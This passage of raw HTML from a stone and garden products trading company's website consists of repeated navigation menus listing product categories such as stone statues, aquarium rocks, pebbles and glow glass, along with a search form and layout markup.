	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1240"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/" class="elementor-sub-item">Aquarium Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/aquarium-rcok/" class="elementor-sub-item">Aquarium Rcok</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1242"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/wood/" class="elementor-sub-item">Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/lava-stone/" class="elementor-sub-item">Lava Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/moire-stone/" class="elementor-sub-item">Moire Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/petrified-wood/" class="elementor-sub-item">Petrified Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/layer-stone/" class="elementor-sub-item">Layer Stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1243"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/" class="elementor-sub-item">Cobble and Pebble</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1246"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/polished-pebble/" class="elementor-sub-item">Polished Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1247"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/tumbled-pebble/" class="elementor-sub-item">Tumbled Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1244"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/engarved-pebble/" class="elementor-sub-item">Engarved Pebble</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1248"><a href="https://www.sanleitrading.com/index.php/product-category/landscaping-stone-2/" class="elementor-sub-item">Landscaping Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1249"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/" class="elementor-sub-item">Glass Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1250"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/firepit-glass/" class="elementor-sub-item">Firepit Glass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1251"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-beads/" class="elementor-sub-item">Glass Beads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1253"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-rock/" class="elementor-sub-item">Glass Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1254"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/" aria-current="page" class="elementor-sub-item elementor-item-active">Glow Glass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1255"><a href="https://www.sanleitrading.com/index.php/product-category/crystal-stone/" class="elementor-sub-item">Crystal Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1262"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/" class="elementor-sub-item">Interior Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1263"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/bathub-and-sinks/" class="elementor-sub-item">Bathub and Sinks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1264"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/firplace/" class="elementor-sub-item">Firplace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1265"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/mosaic/" class="elementor-sub-item">Mosaic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1266"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/" class="elementor-sub-item">Building Materials</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/culture-stone/" class="elementor-sub-item">Wall Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/stepping-stone/" class="elementor-sub-item">Stepping stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1267"><a href="https://www.sanleitrading.com/index.php/product-category/stainless-steel-product/" class="elementor-sub-item">Stainless Steel Product</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.sanleitrading.com/index.php/application-cases-2/" class="elementor-item">application cases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.sanleitrading.com/index.php/news/" class="elementor-item">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.sanleitrading.com/index.php/about/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.sanleitrading.com/index.php/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-032e334" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-353"><a href="https://www.sanleitrading.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-999"><a href="https://www.sanleitrading.com/index.php/products/" class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1000"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/" class="elementor-sub-item" tabindex="-1">Stone Statue</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1229"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/animal-statue/" class="elementor-sub-item" tabindex="-1">Animal Statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1230"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/ball-and-bridge/" class="elementor-sub-item" tabindex="-1">Ball And Bridge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1231"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/birdbath/" class="elementor-sub-item" tabindex="-1">Birdbath</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1233"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/column-and-mailbox/" class="elementor-sub-item" tabindex="-1">Column and Mailbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1234"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/figure-statue/" class="elementor-sub-item" tabindex="-1">Figure statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1235"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/flower-pot/" class="elementor-sub-item" tabindex="-1">Flower Pot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1236"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/fountain/" class="elementor-sub-item" tabindex="-1">Fountain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1237"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/garden-gazebo/" class="elementor-sub-item" tabindex="-1">Garden Gazebo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1238"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/japanese-lantern/" class="elementor-sub-item" tabindex="-1">Japanese Lantern</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1239"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/tables-and-bench/" class="elementor-sub-item" tabindex="-1">Tables and bench</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1240"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/" class="elementor-sub-item" tabindex="-1">Aquarium Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/aquarium-rcok/" class="elementor-sub-item" tabindex="-1">Aquarium Rcok</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1242"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/wood/" class="elementor-sub-item" tabindex="-1">Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/lava-stone/" class="elementor-sub-item" tabindex="-1">Lava Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/moire-stone/" class="elementor-sub-item" tabindex="-1">Moire Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/petrified-wood/" class="elementor-sub-item" tabindex="-1">Petrified Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/layer-stone/" class="elementor-sub-item" tabindex="-1">Layer Stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1243"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/" class="elementor-sub-item" tabindex="-1">Cobble and Pebble</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1246"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/polished-pebble/" class="elementor-sub-item" tabindex="-1">Polished Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1247"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/tumbled-pebble/" class="elementor-sub-item" tabindex="-1">Tumbled Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1244"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/engarved-pebble/" class="elementor-sub-item" tabindex="-1">Engarved Pebble</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1248"><a href="https://www.sanleitrading.com/index.php/product-category/landscaping-stone-2/" class="elementor-sub-item" tabindex="-1">Landscaping Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1249"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/" class="elementor-sub-item" tabindex="-1">Glass Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1250"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/firepit-glass/" class="elementor-sub-item" tabindex="-1">Firepit Glass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1251"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-beads/" class="elementor-sub-item" tabindex="-1">Glass Beads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1253"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-rock/" class="elementor-sub-item" tabindex="-1">Glass Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1254"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Glow Glass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1255"><a href="https://www.sanleitrading.com/index.php/product-category/crystal-stone/" class="elementor-sub-item" tabindex="-1">Crystal Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1262"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/" class="elementor-sub-item" tabindex="-1">Interior Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1263"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/bathub-and-sinks/" class="elementor-sub-item" tabindex="-1">Bathub and Sinks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1264"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/firplace/" class="elementor-sub-item" tabindex="-1">Firplace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1265"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/mosaic/" class="elementor-sub-item" tabindex="-1">Mosaic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1266"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/" class="elementor-sub-item" tabindex="-1">Building Materials</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/culture-stone/" class="elementor-sub-item" tabindex="-1">Wall Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/stepping-stone/" class="elementor-sub-item" tabindex="-1">Stepping stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1267"><a href="https://www.sanleitrading.com/index.php/product-category/stainless-steel-product/" class="elementor-sub-item" tabindex="-1">Stainless Steel Product</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.sanleitrading.com/index.php/application-cases-2/" class="elementor-item" tabindex="-1">application cases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.sanleitrading.com/index.php/news/" class="elementor-item" tabindex="-1">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.sanleitrading.com/index.php/about/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.sanleitrading.com/index.php/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5eae58" data-id="b5eae58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c470a31 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="c470a31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.sanleitrading.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://www.sanleitrading.com" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-c470a31">Search</label>

				
				<input id="elementor-search-form-c470a31" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b463960 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-widescreen elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b463960" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40c5511" data-id="40c5511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bcddcd elementor-widget elementor-widget-image" data-id="9bcddcd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="235" height="70" src="https://www.sanleitrading.com/wp-content/uploads/2022/09/22-1.png" class="attachment-medium size-medium wp-image-389" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a8aa3e" data-id="2a8aa3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d84834d elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d84834d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-d84834d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-353"><a href="https://www.sanleitrading.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-999"><a href="https://www.sanleitrading.com/index.php/products/" class="elementor-item">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1000"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/" class="elementor-sub-item">Stone Statue</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1229"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/animal-statue/" class="elementor-sub-item">Animal Statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1230"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/ball-and-bridge/" class="elementor-sub-item">Ball And Bridge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1231"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/birdbath/" class="elementor-sub-item">Birdbath</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1233"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/column-and-mailbox/" class="elementor-sub-item">Column and Mailbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1234"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/figure-statue/" class="elementor-sub-item">Figure statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1235"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/flower-pot/" class="elementor-sub-item">Flower Pot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1236"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/fountain/" class="elementor-sub-item">Fountain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1237"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/garden-gazebo/" class="elementor-sub-item">Garden Gazebo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1238"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/japanese-lantern/" class="elementor-sub-item">Japanese Lantern</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1239"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/tables-and-bench/" class="elementor-sub-item">Tables and bench</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1240"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/" class="elementor-sub-item">Aquarium Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/aquarium-rcok/" class="elementor-sub-item">Aquarium Rcok</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1242"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/wood/" class="elementor-sub-item">Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/lava-stone/" class="elementor-sub-item">Lava Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/moire-stone/" class="elementor-sub-item">Moire Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/petrified-wood/" class="elementor-sub-item">Petrified Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/layer-stone/" class="elementor-sub-item">Layer Stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1243"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/" class="elementor-sub-item">Cobble and Pebble</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1246"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/polished-pebble/" class="elementor-sub-item">Polished Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1247"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/tumbled-pebble/" class="elementor-sub-item">Tumbled Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1244"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/engarved-pebble/" class="elementor-sub-item">Engarved Pebble</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1248"><a href="https://www.sanleitrading.com/index.php/product-category/landscaping-stone-2/" class="elementor-sub-item">Landscaping Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1249"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/" class="elementor-sub-item">Glass Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1250"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/firepit-glass/" class="elementor-sub-item">Firepit Glass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1251"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-beads/" class="elementor-sub-item">Glass Beads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1253"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-rock/" class="elementor-sub-item">Glass Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1254"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/" aria-current="page" class="elementor-sub-item elementor-item-active">Glow Glass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1255"><a href="https://www.sanleitrading.com/index.php/product-category/crystal-stone/" class="elementor-sub-item">Crystal Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1262"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/" class="elementor-sub-item">Interior Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1263"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/bathub-and-sinks/" class="elementor-sub-item">Bathub and Sinks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1264"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/firplace/" class="elementor-sub-item">Firplace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1265"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/mosaic/" class="elementor-sub-item">Mosaic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1266"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/" class="elementor-sub-item">Building Materials</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/culture-stone/" class="elementor-sub-item">Wall Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/stepping-stone/" class="elementor-sub-item">Stepping stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1267"><a href="https://www.sanleitrading.com/index.php/product-category/stainless-steel-product/" class="elementor-sub-item">Stainless Steel Product</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.sanleitrading.com/index.php/application-cases-2/" class="elementor-item">application cases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.sanleitrading.com/index.php/news/" class="elementor-item">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.sanleitrading.com/index.php/about/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.sanleitrading.com/index.php/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d84834d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-353"><a href="https://www.sanleitrading.com/" class="elementor-item" tabindex="-1">HOME</a></li>
